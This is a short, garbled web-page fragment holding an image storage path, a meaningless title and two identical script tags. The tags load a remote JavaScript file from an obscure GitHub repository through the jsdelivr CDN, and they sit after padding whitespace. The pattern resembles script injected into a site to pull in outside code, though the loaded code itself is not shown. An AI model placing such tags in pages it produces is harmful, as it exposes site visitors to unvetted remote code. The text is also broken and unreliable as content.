 ( - Al-Midah-124)                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  